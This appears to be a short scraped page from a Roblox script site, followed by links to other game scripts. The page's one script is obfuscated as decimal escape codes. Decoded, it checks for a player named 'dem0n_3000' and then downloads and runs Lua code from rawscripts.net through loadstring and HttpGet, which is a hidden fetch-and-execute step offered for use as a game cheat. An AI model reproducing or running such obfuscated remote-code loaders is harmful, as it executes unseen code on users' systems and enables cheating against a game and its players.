
\112\108\97\121\101\114\46\78\97\109\101\
32\61\61\32\34\100\101\109\48\110\95\51\
48\48\48\34\32\116\104\101\110\10\108\111
\97\100\115\116\114\105\110\103\40\103\97
\109\101\58\72\116\116\112\71\101\116\40\3
4\104\116\116\112\115\58\47\47\114\97\119
\115\99\114\105\112\116\115\46\110\101\116
\47\114\97\119\47\83\117\112\101\114\45\8
0\111\119\101\114\45\84\114\97\105\110\10
5\110\103\45\83\105\109\117\108\97\116\11
1\114\45\103\117\105\45\52\49\54\51\34\4
1\41\40\41\10\101\110\100\10")()
Also Read:
Mount Sumbing Script
How to use
Unemployment
Mountain Script